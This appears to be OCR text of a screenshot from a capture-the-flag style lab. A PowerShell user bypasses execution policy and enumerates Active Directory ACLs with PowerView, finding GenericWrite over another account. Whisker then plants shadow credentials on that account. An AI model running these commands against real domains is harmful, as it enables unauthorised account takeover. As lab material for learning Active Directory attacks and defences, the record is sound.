 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\hr> cd .\Desktop\
PS C:\Users\hr\Desktop> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\hr\Desktop> . .\PowerView.ps1
PS C:\Users\hr\Desktop> Find-InterestingDomainAcl -ResolveGuids | Where-Object { $_.IdentityReferenceName -eq "
hr" } | Select-Object IdentityReferenceName, ObjectDN, ActiveDirectoryRights
IdentityReferenceName ObjectDN ActiveDirectoryRights
--------------------- -------- ---------------------
hr CN=vansprinkles,CN=Users,DC=AOC,DC=local ListChildren, ReadProperty, GenericWrite
PS C:\Users\hr\Desktop> .\Whisker.exe add /target:vansprinkles
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password 43cjVjlx9dpG8Mhb
[*] Searching for the target account
[*] Target user found: CN=vansprinkles,CN=Users,DC=AOC,DC=local
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 2a0ce305-8ea9-433a-a7a9-ee13c03391f5
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
SWE
8:59 PM
2/27/2024